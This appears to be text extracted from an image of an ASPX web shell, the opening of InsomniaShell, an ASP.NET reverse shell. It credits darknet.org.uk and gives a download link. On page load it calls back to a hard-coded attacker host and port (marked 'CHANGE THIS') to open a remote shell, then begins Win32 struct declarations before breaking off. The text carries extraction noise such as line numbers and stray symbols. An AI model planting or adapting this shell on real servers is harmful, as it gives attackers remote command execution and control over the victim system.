 1 <%@ Page Language="C#" %>$
2 <%@ Import Namespace="System.Runtime.InteropServices" %>$
3 <%@ Import Namespace="System.Net" %>$
4 <%@ Import Namespace="System.Net.Sockets" %>$
5 <%@ Import Namespace="System.Security.Principal" %>$
6 <%@ Import Namespace="System.Data.SqlClient" %>$
7 <script runat="server">$
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/$
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip$
10 ++++$
11 >   protected void Page_Load(object sender, EventArgs e)$
12     {$
13 >       String host = "10.10.14.6"; //CHANGE THIS$
14             int port = 9001; ////CHANGE THIS$
15 ++++++++++++++++$
16         CallbackShell(host, port);$
17     }$
18 $
19     [StructLayout(LayoutKind.Sequential)]$
20     public struct STARTUPINFO$
21     {$
22         public int cb;$
23         public String lpReserved;$
24         public String lpDesktop;$
25         public String lpTitle;$
26         public uint dwX;$
27         public uint dwY;$
28         public uint dwXSize;$
29         public uint dwYSize;$
30         public uint dwXCountChars;$
31         public uint dwYCountChars;$
32         public uint dwFillAttribute;$
33         public uint dwFlags;$
34         public short wShowWindow;$
35         public short cbReserved2;$
36         public IntPtr lpReserved2;$
37         public IntPtr hStdInput;$
38         public IntPtr hStdOutput;$
39         public IntPtr hStdError;$
40     }$
41 $
42     [StructLayout(LayoutKind.Sequential)]$